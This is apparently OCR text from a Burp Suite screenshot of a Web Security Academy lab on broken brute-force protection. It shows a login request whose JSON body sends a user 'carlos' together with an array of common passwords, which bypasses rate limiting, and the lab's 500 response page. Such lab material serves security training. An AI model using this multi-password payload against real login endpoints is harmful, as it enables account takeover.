 Request
Pretty
Raw
Hex
\n
1 POST /login HTTP/2
2 Host:
0a940093034b4a6e80f9d59b00ec005f.web-securi
ty-academy.net
3 Cookie: session=
BRdt5GK4RPoeUg5BtJV79PCXyoigBrSk
4 Content-Length: 1182
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a940093034b4a6e80f9d59b00ec005f.we
b-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a940093034b4a6e80f9d59b00ec005f.we
b-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"carlos",
"password":[
"123456",
20 "password",
21 "12345678",
22 "qwerty",
Search...
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2464
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Broken brute-force protection,
multiple credentials per request
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Broken brute-force protection,
multiple credentials per request
</h2>
20 <a id='lab-link' class='button'
href='/'>
Back to lab home
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Done
2,591 bytes | 146 millis